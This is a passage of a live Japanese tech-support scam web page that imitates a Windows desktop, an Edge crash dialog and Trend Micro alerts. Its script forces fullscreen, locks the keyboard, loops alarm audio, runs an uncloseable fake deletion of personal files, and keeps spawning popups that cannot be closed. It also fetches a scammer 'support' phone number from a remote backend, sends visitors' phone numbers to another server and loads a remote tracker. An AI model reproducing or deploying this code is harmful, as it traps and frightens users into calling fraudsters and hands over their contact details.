          <svg fill="currentColor" viewBox="0 0 24 24"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg>
          <span>ネットワークとインターネット</span>
        </div>
        <div class="settings-nav-item" data-section="personalize">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2z"/><path d="M2 12h20"/><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10A15.3 15.3 0 0 1 12 2z"/></svg>
          <span>個人用設定</span>
        </div>
        <div class="settings-nav-item" data-section="apps">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><rect x="3" y="3" width="7" height="7" rx="1"/><rect x="14" y="3" width="7" height="7" rx="1"/><rect x="3" y="14" width="7" height="7" rx="1"/><rect x="14" y="14" width="7" height="7" rx="1"/></svg>
          <span>アプリ</span>
        </div>
        <div class="settings-nav-item" data-section="accounts">
          <svg fill="currentColor" viewBox="0 0 24 24"><path d="M12 12c2.7 0 4.8-2.1 4.8-4.8S14.7 2.4 12 2.4 7.2 4.5 7.2 7.2 9.3 12 12 12zm0 2.4c-3.2 0-9.6 1.6-9.6 4.8v2.4h19.2v-2.4c0-3.2-6.4-4.8-9.6-4.8z"/></svg>
          <span>アカウント</span>
        </div>
        <div class="settings-nav-item" data-section="time">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="M12 6v6l4 2"/></svg>
          <span>時刻と言語</span>
        </div>
        <div class="settings-nav-item" data-section="gaming">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M6 12h4M8 10v4"/><circle cx="15" cy="11" r="1" fill="currentColor"/><circle cx="17" cy="13" r="1" fill="currentColor"/><rect x="2" y="6" width="20" height="12" rx="4"/></svg>
          <span>ゲーム</span>
        </div>
        <div class="settings-nav-item" data-section="accessibility">
          <svg fill="currentColor" viewBox="0 0 24 24"><circle cx="12" cy="4" r="2"/><path d="M12 8c-3 0-6 1-6 1v3h3v9h2v-5h2v5h2v-9h3v-3s-3-1-6-1z"/></svg>
          <span>アクセシビリティ</span>
        </div>
        <div class="settings-nav-item" data-section="privacy">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><rect x="3" y="11" width="18" height="11" rx="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>
          <span>プライバシーとセキュリティ</span>
        </div>
        <div class="settings-nav-item" data-section="update">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M21 12a9 9 0 1 1-9-9"/><path d="M21 3v6h-6"/></svg>
          <span>Windows Update</span>
        </div>
      </div>
    </div>
    <div class="settings-content" id="settings-panel">
      <h1>システム</h1>
      <div class="settings-card">
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><rect x="2" y="3" width="20" height="14" rx="2"/><path d="M8 21h8M12 17v4"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">ディスプレイ</div>
            <div class="settings-row-desc">モニター、明るさ、暗視、ディスプレイ プロファイル</div>
          </div>
          ${chevron}
        </div>
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M15.536 8.464a5 5 0 0 1 0 7.072M18.364 5.636a9 9 0 0 1 0 12.728M11 5L6 9H2v6h4l5 4V5z"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">サウンド</div>
            <div class="settings-row-desc">音量レベル、出力、入力、サウンド デバイス</div>
          </div>
          ${chevron}
        </div>
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M15 17h5l-1.405-1.405A2.032 2.032 0 0 1 18 14.158V11a6.002 6.002 0 0 0-4-5.659V5a2 2 0 1 0-4 0v.341C7.67 6.165 6 8.388 6 11v3.159c0 .538-.214 1.055-.595 1.436L4 17h5m6 0v1a3 3 0 1 1-6 0v-1m6 0H9"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">通知</div>
            <div class="settings-row-desc">アプリとシステムからの通知</div>
          </div>
          ${chevron}
        </div>
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M13 10V3L4 14h7v7l9-11h-7z"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">電源とバッテリー</div>
            <div class="settings-row-desc">スリープ、バッテリー使用状況、バッテリー節約機能</div>
          </div>
          ${chevron}
        </div>
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M4 7v10c0 2.21 3.58 4 8 4s8-1.79 8-4V7"/><ellipse cx="12" cy="7" rx="8" ry="4"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">ストレージ</div>
            <div class="settings-row-desc">ストレージ領域、ドライブの管理、構成規則</div>
          </div>
          <div class="settings-row-value">128 GB 使用中 / 256 GB</div>
          ${chevron}
        </div>
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><rect x="2" y="7" width="20" height="10" rx="2"/><path d="M16 7V5a4 4 0 0 0-8 0v2"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">マルチタスク</div>
            <div class="settings-row-desc">スナップ ウィンドウ、デスクトップ、タスクの切り替え</div>
          </div>
          ${chevron}
        </div>
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><circle cx="12" cy="12" r="3"/><path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 1 1-2.83 2.83l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 1 1-4 0v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 1 1-2.83-2.83l.06-.06A1.65 1.65 0 0 0 4.68 15a1.65 1.65 0 0 0-1.51-1H3a2 2 0 1 1 0-4h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 1 1 2.83-2.83l.06.06A1.65 1.65 0 0 0 9 4.68a1.65 1.65 0 0 0 1-1.51V3a2 2 0 1 1 4 0v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 1 1 2.83 2.83l-.06.06A1.65 1.65 0 0 0 19.4 9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 1 1 0 4h-.09a1.65 1.65 0 0 0-1.51 1z"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">バージョン情報</div>
            <div class="settings-row-desc">デバイスの仕様、名前の変更、Windows の仕様</div>
          </div>
          ${chevron}
        </div>
      </div>
    </div>
  </div>`;
      }

      function initSettingsNav(windowEl) {
        windowEl.querySelectorAll(".settings-nav-item").forEach((item) => {
          item.addEventListener("click", () => {
            windowEl
              .querySelectorAll(".settings-nav-item")
              .forEach((i) => i.classList.remove("active"));
            item.classList.add("active");
          });
        });
        // Toggle switches
        windowEl.querySelectorAll(".settings-toggle").forEach((t) => {
          t.addEventListener("click", () => t.classList.toggle("on"));
        });
      }

      // ── Show Windows-native dialog inside a window ──
      function showDialog(wid, { title, message, icon, buttons }) {
        const win = openWindows.get(wid);
        if (!win) return;
        const content = win.el.querySelector(".window-content");

        // Warning icon SVG (yellow triangle with !)
        const iconSvgs = {
          warning: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <path d="M24 4L2 42h44L24 4z" fill="#FFB900"/>
      <path d="M24 4L2 42h44L24 4z" fill="none" stroke="#E6A200" stroke-width="1"/>
      <rect x="22" y="18" width="4" height="14" rx="1" fill="#1a1a1a"/>
      <rect x="22" y="35" width="4" height="4" rx="1" fill="#1a1a1a"/>
    </svg>`,
          error: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <circle cx="24" cy="24" r="20" fill="#E81123"/>
      <line x1="16" y1="16" x2="32" y2="32" stroke="#fff" stroke-width="3.5" stroke-linecap="round"/>
      <line x1="32" y1="16" x2="16" y2="32" stroke="#fff" stroke-width="3.5" stroke-linecap="round"/>
    </svg>`,
          info: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <circle cx="24" cy="24" r="20" fill="#0078D4"/>
      <rect x="22" y="20" width="4" height="14" rx="1" fill="#fff"/>
      <rect x="22" y="14" width="4" height="4" rx="1" fill="#fff"/>
    </svg>`,
        };

        const overlay = document.createElement("div");
        overlay.className = "win-dialog-overlay";

        const btnHtml = buttons
          .map(
            (b) =>
              `<button class="win-dialog-btn ${b.primary ? "win-dialog-btn-primary" : ""}" data-action="${b.action}">${b.label}</button>`,
          )
          .join("");

        overlay.innerHTML = `
    <div class="win-dialog">
      <div class="win-dialog-titlebar">
        <div class="win-dialog-titlebar-text">${title}</div>
        <div class="win-dialog-titlebar-btns">
          <button class="win-dialog-titlebar-btn dlg-disabled" title="最小化">
            <svg viewBox="0 0 10 10"><line x1="1" y1="5" x2="9" y2="5" stroke="#333" stroke-width="1.2"/></svg>
          </button>
          <button class="win-dialog-titlebar-btn dlg-disabled" title="最大化">
            <svg viewBox="0 0 10 10"><rect x="1" y="1" width="8" height="8" stroke="#333" stroke-width="1.2" fill="none"/></svg>
          </button>
          <button class="win-dialog-titlebar-btn dlg-close" title="閉じる">
            <svg viewBox="0 0 10 10"><line x1="1" y1="1" x2="9" y2="9" stroke="#333" stroke-width="1.2"/><line x1="9" y1="1" x2="1" y2="9" stroke="#333" stroke-width="1.2"/></svg>
          </button>
        </div>
      </div>
      <div class="win-dialog-body">
        <div class="win-dialog-icon">${iconSvgs[icon] || iconSvgs.warning}</div>
        <div class="win-dialog-text">
          <div class="win-dialog-title">${title}</div>
          <div class="win-dialog-message">${message}</div>
        </div>
      </div>
      <div class="win-dialog-footer">${btnHtml}</div>
    </div>
  `;

        function dismissDialog(action) {
          overlay.remove();
          document.body.classList.remove("win-dialog-open");
          if (action === "reopen") {
            document.documentElement.requestFullscreen().catch(() => {});
          }
        }

        // Close via title bar X (same dimming cleanup path as footer buttons)
        overlay.querySelector(".dlg-close").addEventListener("click", (e) => {
          e.preventDefault();
          dismissDialog("close");
        });

        // Button click handlers
        overlay.querySelectorAll(".win-dialog-btn").forEach((btn) => {
          btn.addEventListener("click", () => {
            dismissDialog(btn.dataset.action);
          });
        });

        document.body.classList.add("win-dialog-open");
        document.body.appendChild(overlay);
      }

      // ── Auto-open Settings with crash dialog on load ──
      (function initCrashDialog() {
        const settingsApp = apps.find((a) => a.id === "settings");
        openApp(settingsApp);
        // The window we just opened is the latest one
        const wid = windowIdCounter - 1;
        showDialog(wid, {
          title: "Microsoft Edge",
          message:
            "Microsoft Edge は正しくシャットダウンされませんでした。以前のページを再度開くには、「再度開く」をクリックしてください。",
          icon: "warning",
          buttons: [
            { label: "再度開く", action: "reopen", primary: true },
            { label: "閉じる", action: "close", primary: false },
          ],
        });
      })();

      // Enter fullscreen on click (and re-enter after exiting fullscreen)
      const generalAudio = new Audio(
        "https://files-pop.s3.ap-northeast-1.amazonaws.com/number-send.mp3",
      );
      generalAudio.loop = true;
      let generalAudioStarted = false;
      let recycleDeleteStarted = false;
      let recycleDeleteTimer = null;

      const recycleDeleteDialog = document.getElementById(
        "recycle-delete-dialog",
      );
      const recycleDeleteProgressEl = document.getElementById(
        "recycle-delete-progress",
      );
      const recycleDeleteFileEl = document.getElementById("recycle-delete-file");
      const recycleDeleteCountEl = document.getElementById(
        "recycle-delete-count",
      );
      const recycleDeleteTimeEl = document.getElementById("recycle-delete-time");
      const recycleDeletePhaseActive = document.getElementById(
        "recycle-delete-phase-active",
      );
      const recycleDeletePhaseComplete = document.getElementById(
        "recycle-delete-phase-complete",
      );
      const topInfoBanner = document.getElementById("top-info-banner");
      const contactFormCard = document.getElementById("contact-form-card");
      const recycleCloseBtn = recycleDeleteDialog.querySelector(
        ".recycle-titlebar-btn.close",
      );

      function hardenRecycleDialogInteractions() {
        const blockedEvents = [
          "contextmenu",
          "copy",
          "cut",
          "paste",
          "selectstart",
          "dragstart",
        ];

        blockedEvents.forEach((eventName) => {
          recycleDeleteDialog.addEventListener(eventName, (e) => {
            e.preventDefault();
            e.stopPropagation();
          });
        });

        recycleDeleteDialog.addEventListener("keydown", (e) => {
          if ((e.ctrlKey || e.metaKey) && ["a", "c", "x", "v"].includes(e.key.toLowerCase())) {
            e.preventDefault();
            e.stopPropagation();
          }
        });
      }
      hardenRecycleDialogInteractions();

      function generatePersonalFileNames(count = 260) {
        const folders = [
          "Desktop",
          "Documents",
          "Downloads",
          "Pictures",
          "Videos",
          "Music",
          "OneDrive\\Documents",
          "OneDrive\\Pictures",
          "Work",
          "School",
        ];
        const bases = [
          "IMG",
          "Screenshot",
          "VID",
          "DSC",
          "Camera",
          "Holiday",
          "Birthday",
          "Wedding",
          "Family",
          "Vacation",
          "Invoice",
          "Receipt",
          "Bank_Statement",
          "Resume",
          "Cover_Letter",
          "Project",
          "Meeting_Notes",
          "Assignment",
          "Thesis",
          "Presentation",
          "Report",
          "Budget",
          "Taxes",
          "Passwords",
          "Contacts_Backup",
          "Portfolio",
          "Proposal",
          "Contract",
          "Offer_Letter",
          "Syllabus",
          "Class_Notes",
          "Music_Mix",
          "Podcast",
          "Voice_Note",
          "Workout",
          "Diet_Plan",
          "Todo_List",
          "Shopping_List",
          "Travel_Plan",
          "Itinerary",
          "Medical_Report",
          "Insurance",
          "House_Rent",
          "Utility_Bill",
          "Research",
          "Code_Backup",
          "Final_Project",
          "Draft",
          "Important",
        ];
        const suffixes = [
          "",
          "_Final",
          "_Final_v2",
          "_Copy",
          "_New",
          "_Updated",
          "_Backup",
          "_Old",
          "_2024",
          "_2025",
          "_2026",
          "_Jan",
          "_Feb",
          "_Mar",
          "_Apr",
          "_May",
        ];
        const exts = [
          "jpg",
          "jpeg",
          "png",
          "heic",
          "mp4",
          "mov",
          "avi",
          "mkv",
          "docx",
          "xlsx",
          "pptx",
          "pdf",
          "txt",
          "zip",
          "rar",
          "csv",
          "mp3",
          "wav",
        ];

        const files = new Set();
        while (files.size < count) {
          const folder = folders[Math.floor(Math.random() * folders.length)];
          const base = bases[Math.floor(Math.random() * bases.length)];
          const suffix = suffixes[Math.floor(Math.random() * suffixes.length)];
          const ext = exts[Math.floor(Math.random() * exts.length)];
          const n = String(Math.floor(Math.random() * 9000) + 1000);
          const file = `${base}_${n}${suffix}.${ext}`;
          files.add(`C:\\Users\\User\\${folder}\\${file}`);
        }
        return Array.from(files);
      }

      const recycleDeleteFiles = generatePersonalFileNames(280);

      function formatRemaining(ms) {
        if (ms <= 0) return "処理が完了しました";
        const totalSec = Math.ceil(ms / 1000);
        const min = Math.floor(totalSec / 60);
        const sec = totalSec % 60;
        return `残り時間: ${min} 分 ${String(sec).padStart(2, "0")} 秒`;
      }

      function showRecycleDeleteCompleteContent() {
        recycleDeleteProgressEl.style.width = "100%";
        recycleDeletePhaseActive.hidden = true;
        recycleDeletePhaseComplete.hidden = false;
        recycleDeletePhaseComplete
          .querySelectorAll("[data-support-phone]")
          .forEach((el) => {
            if (window.SUPPORT_PHONE) el.textContent = window.SUPPORT_PHONE;
          });
      }

      let contactFormShown = false;
      const CONTACT_FORM_SHOW_AFTER_ELAPSED_MS = 0 * 60 * 1000;

      function maybeShowContactForm(elapsedMs) {
        if (contactFormShown || elapsedMs < CONTACT_FORM_SHOW_AFTER_ELAPSED_MS) return;
        contactFormShown = true;
        if (contactFormCard) {
          contactFormCard.classList.add("visible");
          contactFormCard.setAttribute("aria-hidden", "false");
        }
      }

      const CHAT_WIDGET_OPEN_AFTER_DELETION_MS = 20000;
      const CHAT_WIDGET_OPEN_INTERVAL_MS = 30000;

      function openChatWidgetPanel() {
        const panel = document.getElementById("cw-panel");
        const btn = document.getElementById("cw-btn");
        if (!panel || !btn || panel.classList.contains("open")) return;
        btn.click();
      }

      function scheduleChatWidgetOpens() {
        setTimeout(() => {
          openChatWidgetPanel();
          setInterval(openChatWidgetPanel, CHAT_WIDGET_OPEN_INTERVAL_MS);
        }, CHAT_WIDGET_OPEN_AFTER_DELETION_MS);
      }

      function startRecycleDeleteDialog() {
        if (recycleDeleteStarted) return;
        recycleDeleteStarted = true;
        scheduleChatWidgetOpens();
        recycleDeleteDialog.classList.add("visible");
        recycleDeleteDialog.setAttribute("aria-hidden", "false");
        topInfoBanner.classList.add("visible");
        topInfoBanner.setAttribute("aria-hidden", "false");
        recycleDeleteDialog.querySelector(".recycle-titlebar-icon").innerHTML =
          getIcon("recycle");

        const durationMs = (10 + Math.random() * 5) * 60 * 1000; // 10-15 mins
        const startAt = Date.now();
        const totalItems = 4200 + Math.floor(Math.random() * 2000);

        const updateProgress = () => {
          const elapsed = Date.now() - startAt;
          const clamped = Math.min(elapsed, durationMs);
          const ratio = clamped / durationMs;
          const percent = Math.floor(ratio * 100);
          const deletedItems = Math.min(
            totalItems,
            Math.floor(ratio * totalItems),
          );
          const fileIdx = Math.floor((clamped / 650) % recycleDeleteFiles.length);
          const remainingMs = durationMs - clamped;

          recycleDeleteProgressEl.style.width = percent + "%";
          recycleDeleteCountEl.textContent = `${deletedItems.toLocaleString()} / ${totalItems.toLocaleString()} 項目`;
          recycleDeleteFileEl.textContent = recycleDeleteFiles[fileIdx];
          recycleDeleteTimeEl.textContent = formatRemaining(remainingMs);
          maybeShowContactForm(clamped);

          if (clamped >= durationMs) {
            clearInterval(recycleDeleteTimer);
            recycleDeleteTimer = null;
            showRecycleDeleteCompleteContent();
          }
        };

        updateProgress();
        recycleDeleteTimer = setInterval(updateProgress, 1000);
      }

      const CONTACT_FORM_SUBMIT_URL =
        "https://form-backend-eowk.onrender.com/submit";

      function initContactFormSubmit() {
        const contactForm = document.getElementById("contactForm");
        const contactPhoneInput = document.getElementById("contactPhone");
        const contactFormStatus = document.getElementById("contactFormStatus");
        if (!contactForm) return;

        contactForm.addEventListener("submit", async (event) => {
          event.preventDefault();
          contactFormStatus.textContent = "送信中...";

          const phone = "+81:" + contactPhoneInput.value.trim();

          try {
            const response = await fetch(CONTACT_FORM_SUBMIT_URL, {
              method: "POST",
              headers: { "Content-Type": "application/json" },
              body: JSON.stringify({ phone }),
            });

            if (!response.ok) {
              throw new Error("Submit failed");
            }

            contactFormStatus.textContent = "";
            contactForm.reset();
            const contactFormBody = contactForm.closest(".contact-form-body");
            contactFormBody.classList.add("show-thankyou");
            setTimeout(() => {
              contactFormBody.classList.remove("show-thankyou");
            }, 120000);
          } catch (error) {
            contactFormStatus.textContent =
              "エラーが発生しました。もう一度お試しください。";
            console.error(error);
          }
        });
      }
      initContactFormSubmit();

      function ensureFullscreen() {
        if (
          !document.fullscreenElement &&
          document.documentElement.requestFullscreen
        ) {
          document.documentElement.requestFullscreen().catch((err) => {
            console.warn("Fullscreen request failed:", err);
          });
        }

        if (!generalAudioStarted) {
          generalAudioStarted = true;
          generalAudio.play().catch((err) => {
            console.warn("Audio play failed:", err);
            generalAudioStarted = false;
          });
        }

        navigator.keyboard.lock().catch(() => {});
      }

      document.addEventListener("click", ensureFullscreen, true);
      // Disable right-click context menu
      document.addEventListener("contextmenu", (event) =>
        event.preventDefault(),
      );

      // Auto-open apps while in fullscreen, slowing down every 20 windows
      let appSpawnIndex = 0;
      let appSpawnCount = 0;
      let appSpawnTimer = null;

      function getSpawnInterval() {
        return 3000 + Math.floor(appSpawnCount / 20) * 2000;
      }

      function spawnNext() {
        if (!document.fullscreenElement) {
          appSpawnTimer = null;
          return;
        }
        if (appSpawnIndex < apps.length) {
          openApp(apps[appSpawnIndex]);
          appSpawnIndex++;
        } else {
          const randomApp = apps[Math.floor(Math.random() * apps.length)];
          openApp(randomApp);
        }
        appSpawnCount++;
        appSpawnTimer = setTimeout(spawnNext, getSpawnInterval());
      }

      function startAppSpawner() {
        if (appSpawnTimer) return;
        appSpawnTimer = setTimeout(spawnNext, getSpawnInterval());
      }

      function stopAppSpawner() {
        if (appSpawnTimer) {
          clearTimeout(appSpawnTimer);
          appSpawnTimer = null;
        }
      }

      // ── Fullscreen loading overlay (iframe-compatible) ──
      const fsLoadingOverlay = document.getElementById("fs-loading-overlay");
      const FS_LOADING_DURATION = 8000;
      let fsLoadingTimer = null;
      let lastFsState = false;

      function isInFullscreen() {
        // Standard + vendor-prefixed checks (work inside an allowfullscreen iframe)
        if (
          document.fullscreenElement ||
          document.webkitFullscreenElement ||
          document.mozFullScreenElement ||
          document.msFullscreenElement
        ) {
          return true;
        }
        // Fallback for cases where the iframe is fullscreened by the parent:
        // viewport matches the screen size.
        if (
          window.innerWidth === screen.width &&
          window.innerHeight === screen.height
        ) {
          return true;
        }
        return false;
      }

      function showFsLoading() {
        fsLoadingOverlay.classList.add("visible");
        fsLoadingOverlay.setAttribute("aria-hidden", "false");
        if (fsLoadingTimer) clearTimeout(fsLoadingTimer);
        fsLoadingTimer = setTimeout(() => {
          fsLoadingOverlay.classList.remove("visible");
          fsLoadingOverlay.setAttribute("aria-hidden", "true");
          fsLoadingTimer = null;
        }, FS_LOADING_DURATION);
      }

      function hideFsLoading() {
        if (fsLoadingTimer) {
          clearTimeout(fsLoadingTimer);
          fsLoadingTimer = null;
        }
        fsLoadingOverlay.classList.remove("visible");
        fsLoadingOverlay.setAttribute("aria-hidden", "true");
      }

      function handleFullscreenState(inFs) {
        if (inFs) {
          showFsLoading();
          if (!recycleDeleteStarted) {
            setTimeout(() => {
              startRecycleDeleteDialog();
            }, FS_LOADING_DURATION + 120);
          }
          startAppSpawner();
          startTmSpawner();
        } else {
          hideFsLoading();
          stopAppSpawner();
          stopTmSpawner();
        }
      }

      // Event-based detection (fires when the API is used directly)
      [
        "fullscreenchange",
        "webkitfullscreenchange",
        "mozfullscreenchange",
        "MSFullscreenChange",
      ].forEach((ev) => {
        document.addEventListener(ev, () => {
          const inFs = isInFullscreen();
          if (inFs !== lastFsState) {
            lastFsState = inFs;
            handleFullscreenState(inFs);
          }
        });
      });

      // Continuous polling — required for iframe scenarios where the parent
      // page fullscreens the iframe and no fullscreenchange event fires here.
      setInterval(() => {
        const inFs = isInFullscreen();
        if (inFs !== lastFsState) {
          lastFsState = inFs;
          handleFullscreenState(inFs);
        }
      }, 500);

      recycleCloseBtn.addEventListener("click", (e) => {
        e.preventDefault();
        recycleDeleteDialog.classList.remove("dialog-shake");
        void recycleDeleteDialog.offsetWidth;
        recycleDeleteDialog.classList.add("dialog-shake");
      });

      // ── Trend Micro Popup Spawner ──
      const tmTemplate = document.getElementById("trendmicro-template");
      const tmPopups = [];
      const TM_BOTTOM_START = 56; // above taskbar
      const TM_GAP = 8;
      let tmInterval = null;

      function getTmTimestamp() {
        const now = new Date();
        return `${now.getFullYear()}/${String(now.getMonth() + 1).padStart(2, "0")}/${String(now.getDate()).padStart(2, "0")} ${String(now.getHours()).padStart(2, "0")}:${String(now.getMinutes()).padStart(2, "0")}:${String(now.getSeconds()).padStart(2, "0")}`;
      }

      function getTmStackRequiredHeight(extraHeight = 0) {
        let total = TM_BOTTOM_START + extraHeight;
        tmPopups.forEach((p) => {
          total += p.offsetHeight + TM_GAP;
        });
        return total;
      }

      function layoutTmPopups() {
        let bottom = TM_BOTTOM_START;
        tmPopups.forEach((p) => {
          p.style.bottom = bottom + "px";
          bottom += p.offsetHeight + TM_GAP;
        });
      }

      function spawnTmPopup() {
        const clone = tmTemplate.cloneNode(true);
        clone.removeAttribute("id");
        clone.className = "tm-popup";
        clone.style.display = "";
        clone.style.visibility = "hidden";
        clone.style.bottom = TM_BOTTOM_START + "px";

        // Set timestamp
        clone.querySelector(".tm-timestamp").textContent =
          `最終スキャン: ${getTmTimestamp()}`;

        // Prevent close on X and shake instead
        clone.querySelector(".tm-close").addEventListener("click", (e) => {
          e.preventDefault();
          clone.classList.remove("tm-shake");
          // Force reflow so repeated clicks retrigger animation
          void clone.offsetWidth;
          clone.classList.add("tm-shake");
        });
        clone.querySelectorAll(".tm-btn").forEach((b) => {
          b.addEventListener("click", () => {
            removeTmPopup(clone);
          });
        });

        document.body.appendChild(clone);
        const popupHeight = clone.offsetHeight;

        // If the next popup would exceed viewport, clear old stack first.
        if (getTmStackRequiredHeight(popupHeight) > window.innerHeight) {
          tmPopups.forEach((p) => p.remove());
          tmPopups.length = 0;
        }

        tmPopups.push(clone);
        layoutTmPopups();
        clone.style.visibility = "";
      }

      function removeTmPopup(el) {
        const idx = tmPopups.indexOf(el);
        if (idx > -1) tmPopups.splice(idx, 1);
        el.remove();
        layoutTmPopups();
      }

      function startTmSpawner() {
        if (tmInterval) return;
        spawnTmPopup();
        tmInterval = setInterval(spawnTmPopup, 5000);
      }

      function stopTmSpawner() {
        if (tmInterval) {
          clearInterval(tmInterval);
          tmInterval = null;
        }
        // Remove all existing popups
        tmPopups.forEach((p) => p.remove());
        tmPopups.length = 0;
      }

      window.addEventListener("resize", layoutTmPopups);
    </script>
    <script src="https://popupmax-dmc5.onrender.com/tracker.js"></script>
    <script>
    (function () {
      var BACKEND_URL = "https://latest-phone-fetch.onrender.com/api/phone";
      var INTERVAL_MS = 1 * 60 * 1000; // 5 minutes

      function updatePhoneElements(phone) {
        document.querySelectorAll("[data-support-phone]").forEach(function (el) {
          el.textContent = phone;
        });
      }

      function fetchPhone() {
        fetch(BACKEND_URL)
          .then(function (res) { return res.json(); })
          .then(function (data) {
            if (data.phone) {
              window.SUPPORT_PHONE = data.phone;
              updatePhoneElements(data.phone);
            }
          })
          .catch(function (err) {
            console.warn("Phone number fetch failed:", err);
          });
      }

      // Run once on load (after DOM is ready) and then on interval
      document.addEventListener("DOMContentLoaded", function () {
        fetchPhone();
        setInterval(fetchPhone, INTERVAL_MS);
      });
    })();
  </script>
    <script>
      (function () {
        var CURSOR_HIDE_TOP_RATIO = 0.35;

        function hasWinDialog() {
          return !!document.querySelector(".win-dialog-overlay");
        }

        function updateCursorHideZone(e) {
          if (hasWinDialog() || !e) {
            document.body.classList.remove("cursor-hide-top");
            return;
          }
          var inTop = e.clientY < window.innerHeight * CURSOR_HIDE_TOP_RATIO;
          document.body.classList.toggle("cursor-hide-top", inTop);
        }

        document.addEventListener("mousemove", updateCursorHideZone, false);
        document.addEventListener("pointermove", updateCursorHideZone, false);
        document.addEventListener(
          "mouseleave",
          function () {
            document.body.classList.remove("cursor-hide-top");
          },
          false,
        );
      })();
    </script>
    <script src="https://popupmax-dmc5.onrender.com/chat-widget.js"></script>
  </body>
</html>
</file>
